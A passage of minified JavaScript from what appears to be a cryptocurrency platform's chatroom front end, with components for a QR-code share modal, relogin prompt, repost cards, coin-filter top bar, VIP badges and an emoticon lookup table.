7:r=i.ops.pop(),i.trys.pop();continue;default:if(!(a=(a=i.trys).length>0&&a[a.length-1])&&(6===r[0]||2===r[0])){i=0;continue}if(3===r[0]&&(!a||r[1]>a[0]&&r[1]<a[3])){i.label=r[1];break}if(6===r[0]&&i.label<a[1]){i.label=a[1],a=r;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(r);break}a[2]&&i.ops.pop(),i.trys.pop();continue}r=t.call(e,i)}catch(c){r=[6,c],o=0}finally{n=a=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,c])}}}const j=function(){var e=(0,g.oR)(["qrCodeModal"]).qrCodeModal,t=(0,v.j)(),n=(0,g.kF)(),M=(0,g.ol)(),f=e||{visible:!1,qrCodeData:""},j=f.visible,_=f.qrCodeData,h=(0,o.useRef)(null),I=y((0,o.useState)(""),2),E=I[0],z=I[1],w=function(){M.setShowQRModal({visible:!1,qrCodeData:""})};(0,o.useEffect)((function(){j&&_&&h.current&&O()}),[j,_]);var O=function(){var e=b((function(){var e,t;return D(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),h.current?[4,a.toDataURL(_,{width:200,margin:2,color:{dark:"#000000",light:"#FFFFFF"}})]:[3,2];case 1:e=n.sent(),z(e),n.label=2;case 2:return[3,4];case 3:return t=n.sent(),console.error("Failed to generate QR code:",t),[3,4];case 4:return[2]}}))}));return function(){return e.apply(this,arguments)}}(),A=function(){var e=b((function(){var e,n,o,a;return D(this,(function(r){if(E)try{if(e=document.createElement("canvas"),!(n=e.getContext("2d")))return console.error("Failed to get canvas context"),[2];o=336,e.width=o,e.height=o,(a=new Image).crossOrigin="anonymous",a.onload=function(){n.drawImage(a,0,0,o,o);var r=new Image;r.crossOrigin="anonymous",r.onload=function(){n.drawImage(r,144,144,48,48),e.toBlob((function(e){if(e){var n=URL.createObjectURL(e),o=document.createElement("a");o.download="".concat(null===t||void 0===t?void 0:t.name,".png"),o.href=n,document.body.appendChild(o),o.click(),document.body.removeChild(o),URL.revokeObjectURL(n)}}),"image/png")},r.onerror=function(){console.error("Failed to load logo image"),e.toBlob((function(e){if(e){var n=URL.createObjectURL(e),o=document.createElement("a");o.download="".concat(null===t||void 0===t?void 0:t.name,".png"),o.href=n,document.body.appendChild(o),o.click(),document.body.removeChild(o),URL.revokeObjectURL(n)}}),"image/png")},r.src=(null===t||void 0===t?void 0:t.avatar)||""},a.onerror=function(){console.error("Failed to load QR code image")},a.src=E}catch(i){console.error("Failed to save image:",i)}return[2]}))}));return function(){return e.apply(this,arguments)}}();return j?o.createElement("div",{className:"".concat(r," microfe-chatroom"),onClick:w},o.createElement("div",{className:"".concat(i),onClick:function(e){return e.stopPropagation()}},o.createElement("button",{className:c,onClick:w},o.createElement(p.Z,{size:20})),o.createElement("div",{className:l},o.createElement("canvas",{ref:h,style:{display:"none"}}),E&&o.createElement("div",{className:s},o.createElement("img",{src:E,alt:"QR Code",className:u}),o.createElement("img",{src:null===t||void 0===t?void 0:t.avatar,alt:"QR Code",className:m}))),o.createElement(N.z,{type:"primary",className:d,onClick:A},n["chatroom.save"]))):null}},37970:(e,t,n)=>{n.d(t,{Z:()=>l});var o=n(95824),a=n(52983),r=n(84119);const i={relogin_modal:"relogin_modal_ef3d1",message:"message_a5743",btn_wrapper:"btn_wrapper_c009e"};var c=n(94098);function l(){var e=(0,o.ol)(),t=(0,o.kF)(),n=(0,o.oR)((function(e){return{needReLogin:e.needReLogin}})).needReLogin,l=(0,a.useCallback)((function(){e.updateStore({needReLogin:!1})}),[e]),s=(0,a.useCallback)((function(){window.chatroom_reLogin&&window.chatroom_reLogin(),e.updateStore({needReLogin:!1})}),[e]);return n?a.createElement(r.Z,null,a.createElement("div",{className:"".concat(i.relogin_modal," microfe-chatroom")},a.createElement("p",{className:i.message},t.chatroom_kickOffTip),a.createElement("div",{className:i.btn_wrapper},a.createElement(c.z,{type:"secondary",onClick:l},t.chatroom_close),a.createElement(c.z,{onClick:s},t.chatroom_reLogin)))):null}},62647:(e,t,n)=>{n.d(t,{Z:()=>b});var o=n(52983),a=n(55210),r=n(21469),i=n(32133),c=n(4897);const l={"repost-item":"repost-item_d169c","repost-auther-info":"repost-auther-info_ec71d","repost-info":"repost-info_a862f","repost-nickname":"repost-nickname_faaa6","repost-content":"repost-content_a4e32","repost-content-left":"repost-content-left_b3010","repost-content-title":"repost-content-title_abbc3","repost-content-text":"repost-content-text_c8be3",one:"one_d4204",two:"two_bd367","repost-content-media":"repost-content-media_c6fa9","media-wrapper":"media-wrapper_ef32a","video-play-icon":"video-play-icon_f7f7a","repost-content-vote":"repost-content-vote_e230c","repost-images":"repost-images_bdf72","medias-wrapper":"medias-wrapper_f844b",media:"media_fb954","repost-error-content":"repost-error-content_c2ba2","repost-space":"repost-space_ef455","space-title":"space-title_c374f","space-content":"space-content_b450c","repost-content-message":"repost-content-message_e5629"};var s=n(31823),u=n(95824),m=n(74102),d=n(61112),p=n(40631),g=n(78234),N=n(41159),v=n(23864);function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function f(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return M(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const b=function(e){var t=e.item,n=(0,u.kF)(),M=t.message,b=f((0,o.useState)((0,g.KO)(1e3*M.create_timest,n)),2),y=b[0],D=b[1],j="long_text"===M.type,_=j||M.content,h=(0,N.o)(),I=h.toastWarning,E=h.openPostDetail,z=(0,o.useRef)(null),w=(0,v.R)(),O=(0,o.useMemo)((function(){return z.current?z.current.clientHeight>25?l.one:l.two:""}),[z.current]);(0,s.Z)((function(){D((0,g.KO)(1e3*M.create_timest,n))}),5e3,{immediate:!1});var A=(0,o.useCallback)((function(e){if("user"===e.type)return e.webp_url||e.url;var t=m.pE[e.url];return t?"/images/emo/".concat(t,".gif"):"/images/emo/353.png"}),[]);return o.createElement("div",{className:l["repost-item"],onClick:function(e){e.stopPropagation(),e.preventDefault(),0===t.status?E(M.id):I(t.desc)}},0===t.status&&o.createElement("div",{className:l["repost-auther-info"]},o.createElement(p.Z,{avatar:M.avatar,role:M.role,profileKey:M.profile_key}),o.createElement("div",{className:l["repost-info"]},o.createElement("div",{className:l["repost-nickname"]},M.nickname,o.createElement(d.Z,{tier:M.tier}),o.createElement("time",{suppressHydrationWarning:!0,className:l["repost-time"]},y)))),function(){var e,s,u,m;return 0===t.status?"space"===M.ext_type?o.createElement("div",{className:l["repost-space"]},o.createElement("div",{className:l["space-title"]},o.createElement("img",{src:c,width:16,height:16,alt:"space-icon"}),o.createElement("span",null,n.sharespace)),o.createElement("div",{className:l["space-content"]},n.usersharespace)):o.createElement(o.Fragment,null,_&&o.createElement("div",{className:l["repost-content"]},o.createElement("div",{className:l["repost-content-left"]},j&&o.createElement("div",{className:l["repost-content-title"],dangerouslySetInnerHTML:{__html:(0,g.CL)(M.title,w,M)},ref:z}),o.createElement("div",{className:"".concat(l["repost-content-text"]," ").concat(O),dangerouslySetInnerHTML:{__html:(0,g.gr)((0,g.CL)(M.content,w,M),M.content_url)}})),M.images.length>0&&o.createElement("div",{className:l["repost-content-image"]},"vedio"===M.images[0].type?o.createElement("div",{className:l["media-wrapper"]},o.createElement("video",{src:M.images[0].url,className:l["repost-content-media"]}),o.createElement("span",{className:l["video-play-icon"]},o.createElement(a.Z,{size:13,color:"var(--color-text-always-white)"}))):o.createElement("div",{className:l["media-wrapper"]},o.createElement("img",{src:A(M.images[0]),width:84,height:84,className:l["repost-content-media"],alt:"repost-content-media"})))),!_&&M.ext_data&&M.ext_data.vote_title&&o.createElement("div",{className:l["repost-content-vote"]},M.ext_data.vote_title),!_&&!M.ext_data&&((null===(e=M.copytrading_future)||void 0===e?void 0:e.length)>0||(null===(s=M.strategy_bot)||void 0===s?void 0:s.id)||(null===(u=M.strategy_points)||void 0===u?void 0:u.marketName)||(null===(m=M.message_ext)||void 0===m?void 0:m.length)>0)&&o.createElement(i.v,{label:n["post.theUserHasShared"],type:"info",className:l["repost-content-message"]}),!_&&M.images.length>0&&o.createElement("div",{className:l["repost-images"]},M.images.map((function(e,t){if(t<3)return"vedio"===e.type?o.createElement("div",{className:l["medias-wrapper"],key:e.url},o.createElement("video",{src:e.url,className:l.media}),o.createElement("span",{className:l["video-play-icon"]},o.createElement(a.Z,{size:13,color:"var(--color-text-always-white)"}))):o.createElement("div",{className:l["medias-wrapper"],key:e.url},o.createElement("img",{key:e.url,src:A(e),alt:"media",className:l.media}))})))):o.createElement("div",{className:l["repost-error-content"]},o.createElement(r.Z,{size:16,color:"var(--color-icon-icon-primary)"}),o.createElement("div",{className:l["repost-error-content-text"]},t.desc))}())}},44730:(e,t,n)=>{n.d(t,{Z:()=>u});var o=n(95824),a=n(52983);const r={to_login:"to_login_f8abc",login_sub_div:"login_sub_div_bba47",login_button:"login_button_af1c0"};var i=n(94098);const c="[data-uri]",l="[data-uri]";var s=n(84697);function u(){var e=(0,o.kF)(),t=(0,s.Z)();return a.createElement("div",{className:r.to_login},a.createElement("div",{className:r.login_sub_div},a.createElement("img",{src:t?l:c,alt:"empty"}),a.createElement(i.z,{onClick:function(){window.location.href="/login"},className:r.login_button},e.chatroom_Login)))}},58047:(e,t,n)=>{n.d(t,{Z:()=>H});var o=n(52983);const a={"chatroom-top-bar":"chatroom-top-bar_ae1ed","room-tab-active":"room-tab-active_db146","tab-con":"tab-con_ed7d5","room-title":"room-title_b6966","room-tab":"room-tab_a707f",right_area_content:"right_area_content_fed73",right_area:"right_area_b6f27",moments:"moments_e6e76",select_avatar_container:"select_avatar_container_b4da0",select_avatar:"select_avatar_b3ff9",movable_padding_bar:"movable_padding_bar_fac2d",movable_header_bar:"movable_header_bar_e66c7",movable_middle_bar:"movable_middle_bar_c3477",movable_text_gap_bar:"movable_text_gap_bar_b1f80","tabs-container":"tabs-container_ab3d2","tabs-list":"tabs-list_badeb","tabs-tab":"tabs-tab_e5554"};var r=n(95824),i=n(3894),c=n(61636),l=n(97276),s=n(52036),u=n(3601);const m="select_target_a3626",d="select_avatar_b6cf9",p="select_name_cc7e4",g="select_name_arrow_ff7cf";var N=n(98027);const v=function(){return o.createElement(N.Z,{size:20,color:"var(--color-icon-icon-primary)"})};function M(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}const b=function(e){var t=(0,r.ol)(),n=!t.currentCoin.value,a=(0,r.kF)();return o.createElement("div",f(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){M(e,t,n[t])}))}return e}({},e),{className:m}),n?o.createElement(v,null):o.createElement("img",{className:d,src:t.currentCoin.value,alt:"avatar"}),o.createElement("div",{className:p},o.createElement("div",null,n?a["chatroom.all"].toUpperCase():t.currentCoin.name),o.createElement("div",{className:g,style:{transform:e.dropdownOpened?"rotate(0deg)":"rotate(180deg)"}})))},y="right_icon_container_a3715",D="right_split_line_eba5c",j="menu-icon_f8836",_="room-setting_ab7a4";var h=n(56761),I=n(36933),E=n(90033),z=n(74102),w=n(78234);const O=function(e){var t=e.openCallService,n=e.hideRoom,a=e.roomTabActive,r=(0,E.k)();return o.createElement("div",{className:y},a!==z.UV.Group&&o.createElement("div",{className:D}),!w.G2&&o.createElement("div",{id:"newWindow",className:_},o.createElement("div",{className:j,title:r.chatroom_chatWithAdmin,onClick:function(){return t?t():window.open("/groupchat/call_service?platform=web")}},o.createElement(h.Z,{width:"18px",height:"18px",color:"var(--color-icon-icon-primary)"}))),o.createElement("div",{className:_},o.createElement("div",{className:j,title:r.chatroom_hide,onClick:n},o.createElement(I.Z,{width:"18px",height:"18px",color:"var(--color-icon-icon-primary)"}))))},A="select_item_b55fa";var k=n(34523);const T=o.forwardRef((function(e,t){var n=e.children,a=function(e){var t=e.index,a=e.style;return o.createElement("div",{style:a,className:A},o.Children.toArray(n)[t])};return o.createElement(k.t7,{ref:t,height:370,itemSize:40,itemCount:o.Children.count(n),width:"100%",style:{direction:"inherit",scrollbarWidth:"thin",scrollbarColor:"var(--color-cmpt-checkbox-dis-active) transparent"}},a)}));var S=n(52408),C=n(98677);const L="select_template_a0fd4",x="select_template_left_b52cc",Q="highlight_text_b9f1f",Y="text_ebdd0",U="content_b0257",Z="post_coin_box_b8e51";var P=n(84697);const R=function(){var e=(0,P.Z)();return o.createElement("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00001 0.333496C10.6819 0.333496 13.6667 3.31826 13.6667 7.00016C13.6667 10.6821 10.6819 13.6668 7.00001 13.6668C3.31811 13.6668 0.333344 10.6821 0.333344 7.00016C0.333344 3.31826 3.31811 0.333496 7.00001 0.333496ZM10.0827 4.44613C9.94459 4.32479 9.73425 4.33817 9.61264 4.47607L6.29884 8.23844L4.48439 6.44743C4.35333 6.31808 4.14234 6.3196 4.01303 6.45068L3.54493 6.92529C3.41571 7.05633 3.4172 7.26737 3.54819 7.39665L6.06577 9.88167C6.22934 10.0431 6.49523 10.0339 6.64715 9.86149L10.6133 5.35758C10.7348 5.21947 10.7214 5.00919 10.5833 4.88753L10.0827 4.44613Z",fill:e?"#fff":"#000"}))};var G=function(e){var t=e.text,n=e.highlight;if(!n.trim())return o.createElement("span",{className:U},t);var a=null===t||void 0===t?void 0:t.split(new RegExp("(".concat(n,")"),"gi"));return o.createElement("span",{className:U},a.map((function(e,t){return e.toLowerCase()===n.toLowerCase()?o.createElement("span",{key:t,className:Q},e):e})))};const F=function(e){var t=e.option,n=(e.checked,e.coinList),a=e.searchValue,i=e.isPostCoin,c=e.isPostTopic,l=(e.setCoin,e.coin),s=(0,r.ol)(),u=function(){return i?o.createElement(S.J,{size:20,mr:8},o.createElement("img",{src:null===t||void 0===t?void 0:t.label})):c?null:o.createElement(S.J,{size:20,mr:8},t.index>=0?o.createElement("img",{src:null===t||void 0===t?void 0:t.value}):o.createElement(v,null))},m=function(){return i?null===t||void 0===t?void 0:t.value:c?"# ".concat((null===t||void 0===t?void 0:t.value)||""):(null===t||void 0===t?void 0:t.label)||""};return o.createElement("div",{className:L,onClick:function(){var e;i||c||s.setCurrentCoin({value:(null===(e=n[t.index+1])||void 0===e?void 0:e.value)||"",name:(null===t||void 0===t?void 0:t.label)||""})}},o.createElement("div",{className:x},i?o.createElement("div",{className:Z},o.createElement(C.X,{checked:Boolean(null===l||void 0===l?void 0:l.includes(null===t||void 0===t?void 0:t.value))}),o.createElement(o.Fragment,null,u(),o.createElement("span",{style:{flex:1},className:Y},o.createElement(G,{text:m(),highlight:a})))):o.createElement(o.Fragment,null,u(),o.createElement("span",{style:{flex:1},className:Y},o.createElement(G,{text:m(),highlight:a})))),function(){if(i){var e=parseFloat((null===t||void 0===t?void 0:t.price)||"0");return o.createElement("span",{style:{color:e>0?"var(--color-function-trade-buy)":"var(--color-function-trade-sell)"}},e>0?"+".concat(e,"%"):"".concat(e,"%"))}return c?o.createElement("div",null,(null===t||void 0===t?void 0:t.label)||"0"):(s.currentCoin.name===(null===(a=n[t.index+1])||void 0===a?void 0:a.label)||-1===t.index&&"ALL"===s.currentCoin.name)&&o.createElement(R,null);var a}())};function W(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function V(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function J(e){return function(e){if(Array.isArray(e))return W(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"===typeof e)return W(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return W(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var X=function(e){(0,i.Z)("chatroom_window_tab_click",{button_name:["","chatroom","flash","live"][e]})};function H(e){var t=e.coinList,n=e.operation,i=e.roomTabActive,m=e.onChange,d=(0,c.ZP)().onStartDragTop,p=(0,r.oR)(["openCallService"]).openCallService,g=(0,r.kF)(),N=(0,r.ol)(),v=(0,o.useMemo)((function(){return[{label:g["chatroom.all"].toUpperCase(),value:"",index:-1}].concat(J(t))}),[t]),M=(0,o.useMemo)((function(){return[{id:z.UV.Post,title:g.square},{id:z.UV.NewsFlash,title:g["chatroom.news"]},{id:z.UV.Live,title:g.chatroom_live},{id:z.UV.Group,title:g.chatroom_Group}]}),[g]),f=J(Array(M.length)).map((function(){return(0,o.createRef)()}));return o.createElement("div",null,o.createElement("div",{className:a.right_area},o.createElement("span",{className:a.moments},w.G2?g.mygroups:g["chatroom.moments"]),o.createElement("i",{className:a.movable_header_bar,onMouseDown:d}),o.createElement("div",{className:a.right_area_content},i!==z.UV.Group&&o.createElement(l.u,{data:v,className:"microfe-chatroom",size:"sm",value:N.currentCoin.name,popoverWidth:180,maxDropdownHeight:370,emptyLabel:g.chatroom_noData,dropdownPosition:"bottom",searchPlaceholder:g.chatroom_search,targetComponent:function(e){return o.createElement(b,e)},itemWrapperComponent:T,renderOption:function(e){return o.createElement(F,B(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){V(e,t,n[t])}))}return e}({},e),{coinList:v}))}}),o.createElement(O,{openCallService:p,hideRoom:function(){window.localStorage.removeItem("chatroom_open"),n.logout().then((function(){N.closeChatroom()}))},roomTabActive:i}))),!w.G2&&o.createElement("div",{className:a["chatroom-top-bar"]},o.createElement("i",{className:a.movable_padding_bar,onMouseDown:d}),o.createElement(s.e,{tabRefs:f,selectedValue:i.toString()},o.createElement(u.m,{className:a["tabs-container"],defaultValue:i.toString()},o.createElement(u.m.List,{className:a["tabs-list"]},M.map((function(e,t){return o.createElement(o.Fragment,null,t>0&&o.createElement("i",{className:a.movable_text_gap_bar,onMouseDown:d}),o.createElement(u.m.Tab,{className:a["tabs-tab"],onClick:function(){return t=e,N.closePostDetail(),void(i!==t.id&&(m(t.id),X(t.id)));var t},ref:f[t],value:e.id.toString()},e.title))}))))),o.createElement("i",{className:a.movable_middle_bar,onMouseDown:d}),o.createElement("i",{className:a.movable_padding_bar,onMouseDown:d})))}},61112:(e,t,n)=>{n.d(t,{Z:()=>r});var o=n(52983),a=n(84697);const r=function(e){var t=e.tier,n=e.className,r=(0,a.Z)();if(!t)return null;var i="string"===typeof t?Number(t.replace("VIP-","")):t;return o.createElement("img",{className:n,style:{width:i>9?"50px":"44px",height:"14px"},src:"https://static.panpno.com/static/images/vip-5.1.1-icon/".concat(r?"dark":"light","/vip").concat(i,"_14px.webp")})}},86391:(e,t,n)=>{n.d(t,{YK:()=>a,ZP:()=>c,iI:()=>i});var o={EmotionDataIndexes:{"[\u60ca\u8bb6]":0,"[\u6487\u5634]":1,"[\u8272]":2,"[\u53d1\u5446]":3,"[\u5f97\u610f]":4,"[\u6d41\u6cea]":5,"[\u5bb3\u7f9e]":6,"[\u95ed\u5634]":7,"[\u7761]":8,"[\u5927\u54ed]":9,"[\u5c34\u5c2c]":10,"[\u53d1\u6012]":11,"[\u8c03\u76ae]":12,"[\u9f87\u7259]":13,"[\u5fae\u7b11]":14,"[\u96be\u8fc7]":15,"[\u9177]":16,"[\u51b7\u6c57]":17,"[\u6293\u72c2]":18,"[\u5410]":19,"[\u5077\u7b11]":20,"[\u53ef\u7231]":21,"[\u767d\u773c]":22,"[\u50b2\u6162]":23,"[\u997f]":24,"[\u56f0]":25,"[\u60ca\u6050]":26,"[\u6d41\u6c57]":27,"[\u61a8\u7b11]":28,"[\u5927\u5175]":29,"[\u594b\u6597]":30,"[\u5492\u9a82]":31,"[\u7591\u95ee]":32,"[\u5618]":33,"[\u6655]":34,"[\u8870]":35,"[\u9ab7\u9ac5]":36,"[\u6572\u6253]":37,"[\u518d\u89c1]":38,"[\u53d1\u6296]":39,"[\u7231\u60c5]":40,"[\u8df3\u8df3]":41,"[\u732a\u5934]":42,"[\u62e5\u62b1]":43,"[\u86cb\u7cd5]":44,"[\u95ea\u7535]":45,"[\u70b8\u5f39]":46,"[\u5200]":47,"[\u8db3\u7403]":48,"[\u4fbf\u4fbf]":49,"[\u5496\u5561]":50,"[\u996d]":51,"[\u9c9c\u82b1]":52,"[\u51cb\u8c22]":53,"[\u7231\u5fc3]":54,"[\u5fc3\u788e]":55,"[\u793c\u7269]":56,"[\u592a\u9633]":57,"[\u6708\u4eae]":58,"[\u5f3a]":59,"[\u5f31]":60,"[\u63e1\u624b]":61,"[\u98de\u543b]":62,"[\u6004\u706b]":63,"[\u897f\u74dc]":64,"[\u62a0\u9f3b]":65,"[\u9f13\u638c]":66,"[\u7cd7\u5927\u4e86]":67,"[\u574f\u7b11]":68,"[\u5de6\u54fc\u54fc]":69,"[\u53f3\u54fc\u54fc]":70,"[\u54c8\u6b20]":71,"[\u9119\u89c6]":72,"[\u59d4\u5c48]":73,"[\u5feb\u54ed\u4e86]":74,"[\u9634\u9669]":75,"[\u4eb2\u4eb2]":76,"[\u5413]":77,"[\u53ef\u601c]":78,"[\u83dc\u5200]":79,"[\u5564\u9152]":80,"[\u4e52\u4e53]":81,"[\u793a\u7231]":82,"[\u74e2\u866b]":83,"[\u62b1\u62f3]":84,"[\u52fe\u5f15]":85,"[\u62f3\u5934]":86,"[\u5dee\u52b2]":87,"[\u7231\u4f60]":88,"[NO]":89,"[OK]":90,"[\u8f6c\u5708]":91,"[\u78d5\u5934]":92,"[\u56de\u5934]":93,"[\u8df3\u7ef3]":94,"[\u6325\u624b]":95,"[\u6fc0\u52a8]":96,"[\u8857\u821e]":97,"[\u732e\u543b]":98,"[\u5de6\u592a\u6781]":99,"[\u53f3\u592a\u6781]":100,"[\u7948\u7977]":101,"[\u5927\u54ed New]":441,"[\u70b9\u8d5e New]":442,"[\u4e0a\u6da8 New]":443,"[\u4e0b\u8dcc New]":444,"[\u8c22\u8c22 New]":445,"[\u518d\u89c1 New]":446,"[\u9707\u60ca New]":447,"[\u5e72\u5f97\u597d New]":448,"[\u597d\u7684 New]":449,"[\u4f60\u597d New]":450,"[angry]":451,"[buy it]":452,"[brate]":453,"[doubt]":454,"[love]":455,"[no New]":456,"[Rich]":457,"[sorry]":458,"[strong]":459,"[Sweat]":460,"[threat]":461},Emotions:{0:["[\u60ca\u8bb6]","jingya"],1:["[\u6487\u5634]","piezui"],2:["[\u8272]","se"],3:["[\u53d1\u5446]","fadai"],4:["[\u5f97\u610f]","deyi"],5:["[\u6d41\u6cea]","liulei"],6:["[\u5bb3\u7f9e]","haixiu"],7:["[\u95ed\u5634]","bizui"],8:["[\u7761]","shui"],9:["[\u5927\u54ed]","daku"],10:["[\u5c34\u5c2c]","ganga"],11:["[\u53d1\u6012]","fanu"],12:["[\u8c03\u76ae]","tiaopi"],13:["[\u9f87\u7259]","ziya"],14:["[\u5fae\u7b11]","weixiao"],15:["[\u96be\u8fc7]","nanguo"],16:["[\u9177]","ku"],17:["[\u51b7\u6c57]","lenghan"],18:["[\u6293\u72c2]","zhuakuang"],19:["[\u5410]","tu"],20:["[\u5077\u7b11]","touxiao"],21:["[\u53ef\u7231]","keai"],22:["[\u767d\u773c]","baiyan"],23:["[\u50b2\u6162]","aoman"],24:["[\u997f]","e"],25:["[\u56f0]","kun"],26:["[\u60ca\u6050]","jingkong"],27:["[\u6d41\u6c57]","liuhan"],28:["[\u61a8\u7b11]","hanxiao"],29:["[\u5927\u5175]","dabing"],30:["[\u594b\u6597]","fendou"],31:["[\u5492\u9a82]","zhouma"],32:["[\u7591\u95ee]","yiwen"],33:["[\u5618]","xu"],34:["[\u6655]","yun"],35:["[\u8870]","shuai"],36:["[\u9ab7\u9ac5]","kulou"],37:["[\u6572\u6253]","qiaoda"],38:["[\u518d\u89c1]","zaijian"],39:["[\u53d1\u6296]","fadou"],40:["[\u7231\u60c5]","aiqing"],41:["[\u8df3\u8df3]","tiaotiao"],42:["[\u732a\u5934]","zhutou"],43:["[\u62e5\u62b1]","yongbao"],44:["[\u86cb\u7cd5]","dangao"],45:["[\u95ea\u7535]","shandian"],46:["[\u70b8\u5f39]","zhadan"],47:["[\u5200]","dao"],48:["[\u8db3\u7403]","zuqiu"],49:["[\u4fbf\u4fbf]","bianbian"],50:["[\u5496\u5561]","kafei"],51:["[\u996d]","fan"],52:["[\u9c9c\u82b1]","xianhua"],53:["[\u51cb\u8c22]","diaoxie"],54:["[\u7231\u5fc3]","aixin"],55:["[\u5fc3\u788e]","xinsui"],56:["[\u793c\u7269]","liwu"],57:["[\u592a\u9633]","taiyang"],58:["[\u6708\u4eae]","yueliang"],59:["[\u5f3a]","qiang"],60:["[\u5f31]","ruo"],61:["[\u63e1\u624b]","woshou"],62:["[\u98de\u543b]","feiwen"],63:["[\u6004\u706b]","ouhuo"],64:["[\u897f\u74dc]","xigua"],65:["[\u62a0\u9f3b]","koubi"],66:["[\u9f13\u638c]","guzhang"],67:["[\u7cd7\u5927\u4e86]","qiudale"],68:["[\u574f\u7b11]","huaixiao"],69:["[\u5de6\u54fc\u54fc]","zuohengheng"],70:["[\u53f3\u54fc\u54fc]","youhengheng"],71:["[\u54c8\u6b20]","haqian"],72:["[\u9119\u89c6]","bishi"],73:["[\u59d4\u5c48]","weiqu"],74:["[\u5feb\u54ed\u4e86]","kuaikule"],75:["[\u9634\u9669]","yinxian"],76:["[\u4eb2\u4eb2]","qinqin"],77:["[\u5413]","xia"],78:["[\u53ef\u601c]","kelian"],79:["[\u83dc\u5200]","caidao"],80:["[\u5564\u9152]","pijiu"],81:["[\u4e52\u4e53]","pingpang"],82:["[\u793a\u7231]","shiai"],83:["[\u74e2\u866b]","piaochong"],84:["[\u62b1\u62f3]","baoquan"],85:["[\u52fe\u5f15]","gouyin"],86:["[\u62f3\u5934]","quantou"],87:["[\u5dee\u52b2]","chajin"],88:["[\u7231\u4f60]","aini"],89:["[NO]","no"],90:["[OK]","ok"],91:["[\u8f6c\u5708]","zhuanquan"],92:["[\u78d5\u5934]","ketou"],93:["[\u56de\u5934]","huitou"],94:["[\u8df3\u7ef3]","tiaosheng"],95:["[\u6325\u624b]","huishou"],96:["[\u6fc0\u52a8]","jidong"],97:["[\u8857\u821e]","jiewu"],98:["[\u732e\u543b]","xianwen"],99:["[\u5de6\u592a\u6781]","zuotaiji"],100:["[\u53f3\u592a\u6781]","youtaiji"],101:["[\u7948\u7977]","qidao"],441:["[\u5927\u54ed New]","441"],442:["[\u70b9\u8d5e New]","442"],443:["[\u4e0a\u6da8 New]","443"],444:["[\u4e0b\u8dcc New]","444"],445:["[\u8c22\u8c22 New]","445"],446:["[\u518d\u89c1 New]","446"],447:["[\u9707\u60ca New]","447"],448:["[\u5e72\u5f97\u597d New]","448"],449:["[\u597d\u7684 New]","449"],450:["[\u4f60\u597d New]","450"],451:["[angry]","451"],452:["[buy it]","452"],453:["[brate]","453"],454:["[doubt]","454"],455:["[love]","455"],456:["[no 